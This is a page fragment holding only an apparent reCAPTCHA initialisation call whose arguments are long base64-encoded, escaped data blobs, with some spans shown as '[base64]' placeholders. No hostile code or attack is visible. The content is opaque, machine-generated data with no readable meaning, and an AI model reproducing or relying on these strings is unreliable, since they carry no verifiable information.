      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22DSPCpkMPwpbCj8KHdcKSIG7ChcKwwp48w7nDoTRLwr1SIgbCiGPCgDZfwrsBwrxOw5ZHYEDCvcKgw6MPZAxsblQAbnpRdsOERSgSw5Nfw4/CucO9wrpyAGN+w5kHLC9fwovDq8OYN1TCgXJ6CsKyb2BoccO1w67DmcOswpYDFMKMV1wjFsK1QsOfwogBasKbRx/Co8KdwrTDq8OgJ8O5cxTDm8Kmw7LCsSXDscKxw71hw4o9wrvDmsKfw7k9LD8uaMKfw54bw6/ClAMdwoQ4Q8OFw5UYwqwUBsOUWcKSw4zDoMKWXcKcwrABw57DkcK9MjIZL8K5EDjCj8O8wopfw55Fwqoewq7DrsOaa8KXw5DCssKLwq0xUE7DkcKNw6/CgcKMFCFGw7DDocKAPUHCrMOewqzDvcOpw5XCqMOuw40Zw4XClcKCWMOAf8OSKSfDiV3CrcKlXiHCu8OIwpPDo8OhL1MTClAew7tpwrpVw4JDwpBLBG7CinDDngTCnn0jbMO/[base64]/DjsOXwrwSXBLDhhwKC8OwSsO/w68TwrrCo8ObK8ORw4TDkWbDsSzColbCtETDrsKSBErDgwpnGUDChsOnwoXDvcKlwq/CvsO3wprDkBJHeCxEwpvDrxlKWWoSHWEpUsOlwpbClREqwo/Dnz1mwqBHRMKiHsOrwqXCm8OpRgnDmcKtEVIVwpfDicOHbyMFw49aY8Oqwp3DkMODwqc7w59Rw5/Cl8KrGsO0K1EYLcOkwpkzwrDCucKEdsOXwrfDjGzDtsK7R8KIUcK0w4pLw4XDhTtQw5LDnsO3w73DklHCo8ONdsK6IkVUMxUVZxNsw7Foc8K3CsO2w4DCnMORw7PDqyfDlMKuAlvCikLCtsO6wqR0Gxowwr10w5ZCw43CscOzw7rDu8KZd8OYE3U+w6IQwrZdwqQNw7/Dp8OhbRzCu8KdfmnCtSbDswrDk8OPwqLCsMOne8KyR8OQw4UpP8OsIcKAw4MgbmbDo0bDj8Ojw53DvWICN8KMw5YGQ0U5XzMNw6HCq1jCh3IwPmPDg0LCj8Kkw7HDhcOGw7/CoXhlwrbDmkHDocOYw57DvnViw6VYIsOsw5jCl0kiwo/DtMKKw6lJwofDrknDjE3DuEnCisOfwo/DlzTDlMKET8OAWCvDkcOeXcK5KVtIZsKHf8OVw5rDssK3a8KMworDn8K7UcOSw6dlw4LDm8K4w7NoJmDCkMO2w6heWMOMWmbDqcO3BjzCsAMQTcOqFkLDjQ4YJcOqCcOoUMK9QWMFWkszw4/DqHE9wqMSKsOKw6XCt8Olw55ow4pLwr/CpMONAMOLw6p6ahnDisOZDMOewrk2w5Y2w6bDosOwwrcQwo/[base64]/HEJ5w5rDmF3DqcKtwq3CucOMw4wTwoPCkCMJw6d4wpdow6YTUiPDt8KawoIVwolPL3c6w4YEG8Oiw4nDqAsHFMOMUcK+GMKcw6nDicKsP8OlB8KFw7PCjj7DnFHCiw/[base64]/[base64]/CqmLCsxnCmlVQIEzDisK9wrHDkMO4MDnCqxbCq8Oyw4rDqDTDocOdw7lvWyrCvG9GHXDCjsKAW0p8w5jCqsKIb2NFZ8KUYzHDtMKZREjDlMKpw55qBF91KMOLM8KVGj95EXPDukbCsA88w6DCn8KuwoNIcQDCrWtwP8K/w7/CnATCinnCgsKqUMKiwpgONsKRFUpbw5pZCMOkAz1sw67DjDUdI31EwqjDsG8NwoE1w4ENelJQCsKhw7o+w65sVsOyw4MfKcKxXMK9LgzCs8O3TzZmw4jCqMOIeAUgMw/DtsOuw79IBTQYw7kQwrHDmcK+dMOnw4UUw4XDkQXDjsKpwpnCuMOkW8ODR8Knw4HDhMO/Q8K4acKxwo/[base64]/wr9vDMObwoHDj2hIw61BT8OjPh/Cgn3DvGQSZyTDr8Odw7PDvhUuRlkwEcKIwpIrwphew5/Di3I5BVHCkTnDnMKLQ2jDhMOgwr8Ow5Y3wqAIwqt6W8KzdGR7WMOCw7HDrmwmw6HCs8OxwrNOLsKOGMOhwpkUwrPCpFbCl8K8w7DDnMOYwr8/woLDsMOkN0RJwo7CjsOAw7QIDsKPQSsiwp0FNmnDj8OEw51cRMK7SSZXw4nChkJjck9LHsOOwoTDigZLw4EiIMKWMMKkwrvDu2/[base64]/HjzDpE1aw4xQwp/Ci8KWw5zCt0poMcKcw7LCpcKePcOnM8Orw4Q4wrvCrsOgfcOQf8ONUcKcbBTCsgxsw5bDhMKiw6TDpB7ChcOyw483ClrDilhdw4IiRnfChSjDp8ODRnxwVsKvGcKuwpfDqG47w7zCgBTDvADDocOkwqNxQn/CjcOpSTJTwrkhwrk+w67DhsK4Vwd5wp3CocKzw7tCTmDDlMOWw5DChk1+w4vDj8KQBhp0c8OiF8Osw7TDsTPDisKNwrrCp8OBR8O9RcK1LcOnw4bCrmjCvm1Hwp3CgURIAyh+wqR7cm06wpnDlWPDn8KZJ8OeXsO5dcKdwovCkMK/ZMO2wr3Cq8ORaMKyw4nDnsKDOD3Dty3DhEfDqUl+WAhHwrjDpSHDp8KUw7jCr8K2wqVha8OQwr5+G2tXwq9uwodywoTDggcIwozCk0otB8OEw4vCj8KkbkvDl8O/L8OZCsKODxE6TlzCtMKqdcOawoYZw4vCvwUAwogYw7/Cv8K+Z01JdDEqwqHDkQTCoifCnnvDhMOGO8KRw6jDog7DuMKbWjDDqwJsw6JnRcOmwp3DksOAKcOEwrrDu8KcP3DCqF/CvCvCo13Dlg8Ow6QiSMKjdcKaw7R9IsK3wrXDusK7w6YUUg/[base64]/DtzxwXGQ0w5xVaMKgwotzQgTCs8OyTsKSb8OFFsKjRVFGTx/DkVPDpcOKUMK8f8O4w43ChRfCt8KNRHdLNGnCqcKbUTAUJlIWMcKow6TDlEzCgRHClk0pwq8bw6bCnS3CoGpwY8O0wqvDgHvDm8OHKh3Cvn5LwrrDkcKAwrh/woVrecOPwpHCjcO3LGVCNCDCkCRKwr8RwpxQQcKSw5fDssOFw50Ew58AQSE9a0PCjsKTDTnDmcOvccONVjvCq8KXw5TDlsKQNsKSwpcmV1Uew7TDkMKfV3XCg8Knw6nCjcOTw4U2IcOUdmQOJUJXOsODdcKyZsOVXB3CpB/[base64]/[base64]/DsiZewpzClsO2w78dwo9Aw5zCgMO+PwjDoXFzHBPDqwzCgBbChjhJJkHCrcKfLgsiwoTCnEXDr8ORHcK3DWdzdcOaRcKWw53Cn3HCl8OCEcO/w6fCvMKMw51ZLEfCoMKzw591w6zDr8OiPMKvWMK/[base64]/DlxoSw4wYw7o7wqjDpSl6w4tQDcKWcy1veAHCg8OBSg3CvsO/[base64]/DliPDrxs9w4VNE2LDscKhw53DvsO/SUzDgB/CnsK7w6bDn1MzWsKuwpVIw5/DnwDDr8KLwqcPwr4QcyPDgQA9dxPCgMO9DcOcMcKPwpXDgiAmPcOCwoUrw4DCn0Y5WMOFwothwovDlcOhwqhUwo87ZS5Qw4QrbwvCsMKkw5FNw6nDoD0LwrUCbgBKXnPDvkBgworDuMKhd8KaAMOtUQjCjsK1w7PDssKGw5FDw5dNL3/CoyrDjU4iw5DDsDgWMWTCrm1Bb0AAw5DDrMOsw7RdwojDlsOkCsOWRcOjf8K3ZhNSw5/DjiDCiR/[base64]/CszrCvMKLwqPDtDE5agMPw6XDjsO3NUkHw6NYaR54NSXDkBUAwoPCh8OcJWkxa3Few4vCgxLCmDfDkMKGw5PDk11Sw59XwoFHAcO+wpfCgUNXw6IgAks5w4Q0EsK0BgHDt18aw4wfw7nCmHFKNTV4wqscKMO+RntRBMKEQ8K/GnxMw6/[base64]/[base64]/[base64]/Dpj3ChcOrwqIIw5tEOl1Qw4zCtzYfHcOUwpUTw5bCjcKUI2Adw6jDuDpIwovDmzUpJ03CrFnDhMOCcBlMw7TDtMOcw4EIwpfCqHjCnk/DvHjDkFd0fhjCk8O3w5NvC8OeHgxow5ssw50Iwq7DjwkoPMONw4jDisKww6TDgMKWNsO2H8OXAcOSQ8KLNMKhw5HCp8OBZ8KwYUh3wr/Ct8K8PsKDXMO5YBXDrwnCmcOIwofDlsOxFhxXwqjDnsOwwrx1w7fClsOlwobDp8KhPXXDqGnCrkPDhF3CrcKJaWDDiio8XsOew6QhMsOeGcO+w5UDw5fDslzDjBMzw4HCqcOhw6YScsKdPxM+K8OTNkHCshLDmsOBdA9becKfYB8Cwq1hSUPDuHkYHmDCn8O/w7FZT0PDvl/Ch1XCuRsfw5EIw4HCgcKbw5rCkcKRw6TColLCncKTXlbCmcOceMKJwqwLCsKURMOZw6cNw5wtFjPDqlXCl0ojXcKdWWHChw7Dr2gKblcuw6Mcw7hFwp0Jw47DqWrDkMK2w68DZcKWPELCkVE4wqDDl8ODVWRIX8O/JMOBBkzDqsKXGg5Zw48cFsKzacK2GEpkK8ONw4nDj1VTwrAmwoLCqlHCpFHCqSAKe1zCjsOgwp7Cq8KdT3/CvsOkEhc3QCF5w7fCtsO1fcKrKW/CgMOUPlRiRhlaw749e8OTwpjCg8OSw5h+ZcKnY3U8wpHDnDx7S8OswrXCpVYobTtjw7XCmcO7JsO2w5bCjwR9OcKbSFLDoA3Ckh0mw5MEOcOOcMOOwqPChgHDiHEzMsKsw7N/UMO1wrvDosKswow/C2QOwoDCncODYwt9aRzCkzIvZsOGNcKodlpJw6jCuV7DisKYTcK2UsKpYMKKUsKoIcK0wo4TwpM4OzjDlVgqLnvCkRvDnipSwq1vNHNdSwFZaTfCrcK7UsO9PMKTw53DuSzChSfDrcOHwofDnHlKw4DCisK7w4oYIsKDaMO+w6rCvTzCtQjDkTIKOsK0b1vDrzV/H8KXw4Edw6xTbcKfSAkTw6LCshByayIYw4bDhsKCBzLCicOMwrbDlsOMw5FBHltmw4zCk8K/w5puLsKNw7rCt8KsKMK8w6rCvMK5wqnCkkQxL8Kfwqlew6JJEcKkwoPCkcKPMCzCqsOCUjnCs8KcATXCtcKxwqXCt0bDhxrCs8ORwrV4w6PDjMOSNjrDiiTDqSHDmsOJwo/Cjg7DtFFVw7l+csKjfcOCw5/CpjPDjBLCviPDqkAqHmIMwrJHwqDCmAluecOqKsOfw4BDYGgPwrAfVljDrgfDgMO9w4/Dp8Kowqwtwq96w4tSdcOiwpknwqjDl8KEw5AAw6nCncK/RMORXcOILMOKFBwLwrITw7taN8Ohwqd9ACfDj8OmJ8KAXFXCtsOIwp/DmX7DrcK4w74xwps0woMLwobCvTIbM8KkcGd/AcKww7pnHxsgwqzChRDDlWVBw6TChW3DmHrCg2d1w5QAwqTDsUdUO2DDkDLCssK5w6lSwqNMBMKSw6zDtGHDo8OxwrdBw7HDr8OZw6DCkgrCtMK3w5k4ZMO2YQ/CvcKUw55hUEtLw6o9TsOJwqzCrl/[base64]/[base64]/Cp1p9EgYow5bDsA/[base64]/CtDpBw5/CqDcFwr7Di0zChnoRw7HDssOOwoNZGgDDusOIwroGNsOCecKhw4AXZsO5M058U3LDpMKjcMOfIcO8FDZCFcOPIcKCTmhGNHzDpsOgwod4YsOxHU8WSjF9w5jCo8KwT1vCjHTCqCfDonjCpMKBwpZpJsOtwpnDiDzCu8OvXSnDkFEYcAl0ScKuesKeByPDpRACw5A/BSzDgMK2w5nClcOAGC8bwp3Dk05JQQfCicK8w6DCl8Ohwp3Cm8K1w4/CgsOiwodaMHbClcKoaGI+A8K/w5c6w7vChMOkw7TCvxXDk8KIwq3CrsKJwq4AZ8KINn/DiMO2a8KtRsO4w6nDvhRrw5VVwpMic8KXDVXDocKzw6TCsl/DgMOSwrbCuMOVVzYJw4/[base64]/fT3Ci8KBcnzDscOww4vCocK0w47Ck8KGUcK0w4vCo8K5QcOsA8KWwrcGUXLDvj4SYcK2wr7CksKQZMOFW8OZw6w/[base64]/DvMOcFcKNw7HCnQ3CuGZ5w63DjSNzQyddB1fDtzJmEsKIXgvDmMOSwqJ6Rw9Dwp0GwowUJRHCgMO4ST9oM24TwqnCu8O3HATDsH/[base64]/OMKKw5PDvBLDkBrCoMKLKcO6w5FzwpnDnk1Ec1/CvA7ClG15bHlbwp7DvGDCqsOLBRnCpMO4QsOfdsO/ZFvCk8O5w6fDu8K1UAzChl/Cr2kEwpvDvsK+w77CocKXwppeexnChcOlwr5THcOsw63CkgXDpMOpw4fDrWJ3FMOlwo8YUsKWwpbDqSd/[base64]/wpDCkAsrK3bClFt4wq/Dp3TCn8K2WmlEQMKnw4HCpMKVw4QpCMKUw7bCuT3ChzXDh3Vkw6B1TwEGw65Lw7MNw4IWScKDa2XClsOXRTDDlGHCmEDDo8K2YDsow7XCuMODUTfDj8OGH8KKwponYsO7w7g5WndEWA1dwq7CucOtdcKRw4TDj8K4XcO6w7caF8O6U1XDvG7CrWPChsOKw4/[base64]/[base64]/w7FgAcOSwqLCoGrDp8OUXE7Dun7DosKeKcKDw7nCpsKCw4oFw5YNw6h3w74XwrjCmGQMw7DCmcOdb2YJw6Y2woNiwpExw6YrPsKJwrfClx9YI8KvLsOjw4zDjsKmIgPCuQ3DmcOKBMKYJljCvcO6wp/DtcOeWyHDnmkvwpcxw6bCo11swrIzeADDisKkDcOUwp7DlAwtwr8APgHCkSTCnDIfMMOQLx3DjhvDqUzDv8KNWMKKV37DvMOkBBQIU8KvW17CpMKaasOkbsKwwpFlNQvCkcObXcKRDcO9w7fDh8KQwrXCqU/CnWdGOsK2Pj7Do8Kmw7JXw5PCo8KRw7rCmyQ3wpsVwo7CohnCmAMORBl8MsKKw6PCicOzHMKUPsO3V8OIWiNGbEtCKcKIwoh0ah3DrcKZwobCtiEkw7XCjwlGLMKASALDiMOaw6HDkMOkSkUnOcK2X0PDpiUZw4rCscKnC8Ouwo/[base64]/DnsK2w7NuRTDDhcKvw7DDicOYw6dIWHjCjRXCmMKHFxN3TMO6M8K4w67CqMKKFHsFwoMNw5TDmcOefcKJXMK4wqQ7egTCt0gjdcOJw6l6w7/[base64]/[base64]/wq/CisK9w5nCksKYwq3CqMO7CDjCnMKBLsOhwqDCsEVaKcOnwpnChMKbwo3DoU7DksOXTw1+TMKbN8K0bn1cRMKzeQfCp8KjUTlZw4ZcIRRCwqnCv8Okw7jDrMOqYTlgwpYrwr5gw5HDnTVywq06wrzDucOlG8KXwo/Ck1jCs8O2JDdUJ8KQw5HCmycAbyHCh2fDmXhcwozDnMK0TCnDljsYDcOywpDDkk7DlsOcwoVLwrJEKV8DJn0Mw6nCj8KPwpFsHWfDkRDDk8Otw5zDtCDDqcO7ZxrDp8KPF8K7S8KPwpLCrynClcK3w4HDqjXDvMO7w4LDusO/w4VLw7kDfsOuRgnCq8KewrjCrVLCvcKDw4fDoSNYHMK4w7XDjy/CkWPCrMKQBkvCozTCkcOZXFHDh10Ic8KzwqbDpRQbXAzDtMKKw5RGdl1vwp3DkTXClVtcBkR0w6HCpQEhYn5ePSDCuVkZw6zDu0/DmxzDssK+w4LDoio+woRiR8Odw67CrMKcwqPDm3ULw5h4w7/[base64]/DjFxOwr7CtsKCw5F0GsOmwoBFw6/CsWPCmcKAw5HCmSYowqxzwqPCglPCvcOmwo05YMOswqzCpcOTbQLDlAdjwq/Dp3ZVKcKdwo8ySxrDgcKPfT3CrMKjT8OKSsOQAsOtIVrCjMK4wpvCkcKXwoHCh3ETwrNuw59vw4IeU8Oxw6QwDjfDl8KGO1nDuS4fPl9iYg/CpcK4wp7Cu8O5wqzCi1XDmB5OMSjCjVB0C8OJw63DksOawojDnMOzAsKvZCjDhcOhw6kNw5RBJMK7TcObbcK0wrxIJgAXNsKuB8KzwrDCimoVelTCpMKeMQpRBMKkd8OEUxFfJ8OZwpd/w5oVNWvCrjYnwrTDgGlyOCwaw6LDjMK9w44CTnjDusOhwrY/Sihuw5QJw4dfHsKXLQLCksOQwqPCuwI6LsOiwr4+woI3fcKSccOmw6g7Mj8DQcKkwpLCi3fCmio3w5BNw4jCmsOBw68kbhTCjmNowpcPwpLDs8K6RUU/[base64]/DnQnDpUMWAXzClUPDmzNJwqw/wqjCj3UYw5zCmMKVwqMDVEbDijLCsMO2aVzCicOpwqZJGcO4wrTDuDoFw4MawpbCncOrw69dw61LOQrCpDotwpBcwrzCicKGHHPClzA5EnHDuMO0wp0KwqTCuULDg8OBw4vCrcK9IHQ3wqZvw5UAPcOzQsKVw4HCuMO/wpHCvsOJwqIoe1rCulVhBk1aw41UJ8Krw7t6wokXwrXCo8O2UsKdWyvCgCXCmR/[base64]/DrMO3TTLDoCnCphQgYG8hWV/CpcOjRsKyRMKdNMOCOcOKZ8OSMcKuw7LDhCJyFcKPSz41wrzCnkTCqcKow6zComDDthU7w6c8woLCpk9ewp/Co8OlwobDrHjCgnfDtDjDhUQbw7fCr0EQM8OwQjPDlcOhP8KKw63CqTsXVcK6NmvCjV/ClxcQw45ow63CjyTCglPDsWTDnkR+asOEJcKZZcOMVWfDqcOdw61Zw5TDvcO7wpTCoMOewo3CgMOnwpDDmMOsw6A5MVIxZivCuMKeOE5awqE4w4oCwpzCpxHCisO/BEDCrRDCrUPCj0hJOC7CkiJLai04w4M6w5weNjHDicOGw53DnMOKDjNcw45gOsKOwp4xwqpBT8KKw4HCgwgyw7UQwp7DvDEww5ZLw6zCsinDiXnDrcOxwr3CssOILsKswrXCjmkkwoRjw55/wq8QfsO9w4UTKWxrIT/Do1/CrcOzw7rCjDDDusKxIXfDrcKRw4LDlcO5w7LCpMOEwp0RwrFJwoVBP2NLw7E4wrI2wo7DgzXCoF1EDBFRwr/[base64]/CrsOiHsOLw6kSTcKmwpFLGgvDlWLCtMKVSMOSMcOJwpLDvzY8dsKoe8OywqVGw75bw7hBw4F5dMOHeWTCj19hw7EnHWZnOmzCosKnwrJNQcOAw6bDvsOyw4pcWTtAJ8Osw7cZwoFaIyEXQV3DhsKwGm3DicO/w5oAVxvDjcKwwp3CrWzDkA/DsMKHWWHDgQAYBG3DicO7wovCpcO0eMOHM2pxw78Ew6HClsO2w4HDlAE6eVVKADNLw69tw4huwo9XSsKtw5VUwoYuw4PCk8OzEMKJGwdgQzXCgcOYw6EuJMORwokvRsKPwp1DMcObE8KBcsO3H8KewoXDgD/[base64]/CvX8iw7Nlw6wTwrjCsMKQw7XCjg56w4sRF8O3PMOiScKBYcK7aWLCgQpPbS5NwrrCiMOCVcO8HC/Dp8Kqb8O4w41pwr/CpnXCjMK8w4/CpzDCmcKVwqTCj3vDlmnCrcONw57Dj8KbEcOZCMObw4VzI8KZwowLw6vCisOmcMOMwprDphdtworDgzwhw6N/wofCphg3wo7Dh8OZw55ALsK6W8KkWnbChVRUbUwANsOTc8Kfw5gEK0/DoB7CuSjDqsODwpDDiB0gwqDDlmrCpjvCm8KjDcOPK8KqwrrDmcOgU8Kcw6rCqMK/I8K0w4Zlwpw/KsK1OsKVWcOAw4YMeFTDi8Kpw7fDqh5FMEfCk8OZUsOywqN9FMKUw53DsMK4wqTCqcKuwprCtBzDusKOGMKoGcK/A8OqwporScO/w7w1wq1Iw75LCjfDusOKHsOFKzLCn8K/w57CnQwDwqYfc1RGwqvChhXCn8KpwopBwokjSXDCscKrPsKtbjl3HMKNw6PDjWfDpA3DrMKgKMKuwrp5w7bCqHsuw7ECw7fDp8K/[base64]/CjFrDlsO0wq5cUAAhAETDin9QWjHDmBnDkSx0asOYwoPDg3PCqXFgPsK6w7QVD8KeGBjCosKnwohzNcOQIyvCsMK/wo3ChsOLwpDCsxPCmnQIDlIZw7TDtMK5ScKVVxNFJcOkwrdbw77CrcKMwqjDhMO/[base64]/[base64]/DsRjDlMK2Rk7Cg8KowozCg8K2wqQ0wqhOCARmPC1/[base64]/[base64]/YsOmwpwgwqluSlvDmVrCp8ODwpzCpsKAwpvDkXVQw6jDk2ZPw6Y1QE81d8OtU8KlPsOPwq/[base64]/woNddMKbOk1xMsOFw65/w7HDtsKzw6DCrT0bV8OUw7jDn8Kxwoh7wqIXdsKeX23Dp0LDvMKJwq3ChMKaw4x5wpzDpDXCkCrCj8KGw7xVXnNoTl3DjFrDnQHDq8KFwqfDlcOpKsK/[base64]/Cn1DDicOtBMKcw5LDhcOiw7VnOx7Dt8KnX8KJw6tGGsO6w5Y4w6vCs8KBOsK0w7YHw60zScOzXHXCgMOgwqJMw5TCuMKUw7fDisO7DxDDi8KHIDbChlDCtHvCgcKiw600QcOuTlZgKxZEGHArw4HCkT4Hw7DDmjXDrsK4wq83w43CvzROelrDjFJmJG/Dn2kzw6kkH3fClcOzwrDCqx59w4Zcw4bDs8KuwoTCiX/[base64]/ayYlwpHCisOYwo11wpHDqsOhwopMfyQ3wocxw5LCr8OiKsOPwrQvYcKZw4xwCsKfw65LNjvCukTCpiHClsKacMO3w6PDsg94w5MMw6o+wo1ZwqlDw5o7woIHwqvCrR3CjD3Cgh3CgVsFwotUb8KLwrExAjlFHQ4Cw6htwrAHw7HCkFVwVcKFcsKTRcO5wr/Dq2IFS8OQwr3Cm8Ohw4HClcOrwo7DoFlHw4A3DD7DisKNw6h+VsKpX1I2wptjcMOQwqnCpF1Two3CpW/DvcOKw5cSTGzDncKTwr8majjDjcKOJsOFUcOjw7s1w6h5CyLDh8O5AsOFP8KsHF3Dql8cwoLCr8OWM2bCryDCqgtLw5PCvBYbAsOOO8OQwrbCvHMAwqrDi23DhWfCqWPDmEjClTfDgcK3wptPasKzUiTDrjrCncOcRMKXfF/Duk7CoEPCrAvDm8OjN35pwp1zw4rDjsO5w4HDqmXCmsObw6rCrMOeYA/ClQ3DpsOhDsOnbcOQdsKWZ8KRw47Dm8OZw49jWkXCvwnCisOvbMKkwofCkMOTN1oOG8OEw4BGVSEcwp9DKiDChsKhFcKIwoAIW8KBw6ATw7vDucK4w4HDpcO2wpDCtMKuSm7CqDl/[base64]/[base64]/w4jCp8O7wpJXw6/CvsORYBUoFMKYB8OjM0UcwoDDusOtL8OjRjdLw6PDumLDoFhUIsOzTHMdw4PCiMKjwrrCnExTwr1awpbCrVnDmjrCgcO/w53CmEdpZMKHworCrQvCtU09w4ZQwp/DgcK/[base64]/Dr8OcXXzCsHzCgMOmBDAMBW3DpkLDisK7VS3DnVnDgcOhUMOgw74aw4DDhMOXw5Bbw7jDtwQZwqDCoCHDtBrDocO3wp8HcTPCl8Kxw7PCuj/DrMKMGsObwpI2IsO/[base64]/wrg+w403cmIkwrMVLnNDfsKYwpfDlSvCpcKpO8O2woZawq3Drx9iwpvDpsKMwrpsMcOJZ8KTwoA1w6vDucKiGMKCNwkFwpMQwpbCl8OLE8OZwpzCt8K/[base64]/w7TCti/DmyzCqitGw7Alw5/Ds8ObwrXDlcOFacKuw6XDhcOswrzDvG9BaA3ClsK4RMOWwolZen44w4pMDRfDr8OFw7PDg8OJN1zDgg7DunbChMOEwrAIaAHDhsOWw65/w7fDg0wMNcKlw7E4BDHDjnJtwp/[base64]/M8OheMKWw6/Cg8OqayrDisKEfF7DgMOQP8OGDiFvCcO7wqbDl8KZwqDCiG/Dt8O1M8KHw6fDvsKrRMKRGsKwwrRtPXIGw6LCsXPCh8ObZmbDklLCtU4Vw6bDpTZpAsKpwpTCsU3CrQkhw6MuwqPCr2HCuRjDrXrDgcKRBMOVw6NLfMOUaVTDksOww67DnlRRBcOgwoTDgXLCsH56BMOEX07CkMOKeQTCjmvDnsOgEcOgwrNwET/DqjXCrDVjw6jDs1zDisOOw7QINx4pQkZoAhkrHMOKw44PU0PDpcOpwojDqcOjw7fDsk7DgsKaw4fDh8KDw5EEcS3Dml8Gw4rDssOJDsO5w6HDvz/Cgnwcw50XwrhTbsOgw5fCpMO/U2pwJCPCn2x1wrbDsMKMw6FlZGnClRM7wpgjGMODwrjDijI8w6F8BsOKwo4Kw4csbShRw5clDQMdI2vChMOnw7AWw4rCtnxeGsKoRcOEwqRtIk/ChyQkw5suF8OPwpVSBm/DoMOfwrkKVHcpwpPCslgrJyQJwrJKUcK9ScO8KX59aMKwOjjDmkjDvD8AIlN5VcODwqHCsg03wrt6CEt3wrtDamTChCHChMOXdn1nZsOoLcORwoEaworCj8Kpdkx2w5/CpHBGwpgfCMObdjZlR1V5R8KlwpjDvsOHwoTDicOsw4FlwrdQZBzDp8OZRX3Cizxvw659b8KtwrnCn8KZw7LDssOtw4IGw40Zw4jCnMKVMMKAwp/DtU46d27ChcOIw69zw4oIwrg1wpnCjRUBawtFDmJMGsO9CsOkZMKmwprDrMKoacOHw7NBwotgw6sTNwvDqkweV1nCuBLCqMK+w7fCmHcXbcO3w7vCk8KrRcOrwrTCmGROw4XCrzcvw5N8IsKPMWHCtVNEbMKhIsKzCMKhwq4Uw4E6LcOpw6nCg8KIaF/[base64]/Dog7DnMKbw5jChSwZw7hXWsKVAh16McOffMOzwrzCuDHCow8CC2HDhMKYFkUEZHU8wpLDn8OXLMKTw6wKw41WRWtII8KfYMKxwrHDjcKfb8OWwroywpHCpArDocO4wovCr3AFwqQrw5zDhsOvM04MRMOJe8KrLMO9wrMowqwfJR/Cg3x7C8O2wqQtw4/CtBvDvCTCqj/CsMO7w5TCiMOcP0wvccOUwrPDncOxw77DuMOiIl3DjWfDscOxIcKjw6JxwqbDgcOCwopBw7J1QTQvw5nCkMOWK8Omw6BBwoDDuUrClAnCnsOFw63Dv8O4SsKFwpoWwo7CrcOywqhCwoLCogrDmxfDoEovwq/CpkjCmjlgfMOyWMODw7J4w7/DvcOSd8KSCHNzVcKlw4bDvsOkw7fDt8K9wo3CjsOsMMObbiPDnxPDu8OZwrjCqMOZw4/Ci8KPPcObw4MxYFZvMkbDjcO5KMKRw6xzw6RYw7/[base64]/R8K5w61dwrF7GEJmTsOuwptBeQTDlsKfEMOQw4U9B8O9wqklXE7DtXDCvxjDvgrDsnVuw7UrTcO1wpU/[base64]/CvVktwrUfwqzCg2QLwrEmw6PCuMODfQ/DokDCgQzCiQIUwqPDn3DDpTzDiWnCusKpwpDCpAUdU8OYw4zDtDcWwpPDvjfCjw/DkcKoRcKrb3vCjMOmw6HDiHPCqBVyw4BvwoDDgcKNUcK5RsOfWcORwpZlw6Bgwpg3wrJuw6/DnUnCicK0wqrDqcKrw6fDnMOwwoxPJS3Dlllaw5g7GsOkwp9yUcOFQjxrwp4QwoBawpvDnHfDoCvDg3jDmE8fQS5/MMOwVwjCn8KhwopSKcObLsOnw7bCtVTCosO2VsOzw508w5wSBA8mw61qwqwvHcObeMO0eEdiwqbDnsOFwo3DkMOjFcOsw6fDusKgX8KtChHDlhHDkC/DuELDlMOrwqTDlsO5w4nCkQphPisjJMK/w67CmiZUwosRSAjDvxjDmMOywrXChUbDlEDClcKlw77DhsKaw4LDiCsicMOnSsKWODjDkCbDm2LDj8OjTTXCvRlowqNMw5XCqcKxFltvwqUwwrXCm2HDmF3DpRHDpMO8Xj/CqiseHUttw4B0w5zCpcOHeRd+w6I6bUoOZVA2MRbCvcK8wovDiQ3CtG1hbiIcwqXCsFvDkwPDn8KcWHjCq8O1VRrCvMKqBzILCSV1BCthOUbDpjRWwqlJwoILDMOARMKfwozDuRFMNMKGeUjCq8OgwqPCuMOww4jDvcO1w5HCsSLDnMK7OsK3wp5Sw4/[base64]/Crz/CvsOdwq0YC8KIwrHDnMK9cTzDo8KMeljCojN6wpTCuQ5Zw5hGwqpxw5kcw4TCnMODRsKwwrFhWBEkbcOGw4JOw5Amez9zIwLDkQ/Cq2Fyw6HDjj1wDHY/[base64]/w5LComjDmwdIw5TCrHhiCRLCh8O6XDQ9w59XbAzCkMO5wqnCpkvDt8KZwopaw4DDrcOqNMK2w6Zuw6PCrMOEZMKbDMKaw6HDqB/CncOCQMKpw5RYw6kcY8OSw54CwqAawr7Dng7DkTXDmC5bScKgYcKVLsKsw5IBH2sIIcKTajLCvw1jCsKnwqRgBgUKwo3DtFXDmcK+bcOQwr/DklvDncOmw7PCtX4tw4DCjkfDosKiwq1BVMKeJcOYw5/CnXkQJ8Kaw6Z/IMOFw4JCwq19OERYwp/CicOswpMrTMOww7LCjCxZacOHw4cKF8KLwpFUIsO/wrXCgknDh8OICMO1JkDDuRQTw7PDshrDgjkOw5V6FS1KdRJow7RwPAF8w6bDnjV+P8OCT8KYCxpiDxLDssKUwr1Mwp3DtD4ewrjCsTd0GMKdbcK/c2DCvV3Dv8KrNcKBwrbCp8O2JMK/RsKfKB0uw491wqPClQZnasOywogOwoTCkMKsHnPCksKVwo0iCSHCnnxfw7PDng7Di8KhOcKkbMOrS8KeD2DDmRwqB8KjN8OhwrjDsxdHacOdw6M0FD/DosOAwozDhMKtDQtlw5nCsXPDp0A7w4Agwohewp3CkU4yw5g5w7FVw7LCu8OSw45MFBRvNVwpImrCoUvCvMO0wp9jw4ZhFcOZwptPZiV+w7k7w47Cm8KKwqBpOFrDh8KsKcOrVMKkw4bCqMOzAwHDjQ8vJsK9SMOcw53Cgmp0CXgCE8OJe8KgA8OCwqdwwrDCtMKXMn/CmMKRw5kSwosZw7rDl0sOw61Cfj8+woHDgUcnfFcNw4fCgFALahTDmMO8SkXDnMO0wp1Lw5MULsKmZzllSMOwMWEiw5dcwrIDw6DDq8OWw4FwaB8FwrRAZMKVwrrCsnM7ZzdAw7FIGnrCrcK0wrRFwrYJwpXDlsKYw4Icwo1uwovDscKsw5/Ctm7DvMK/KxJrAVtgwohFwol3csOPw6jDokQGfDzDnMKNwrRhwoIxKMKUw5psW17CohlKw5w9w43Crz/DvHg/w6HDnirC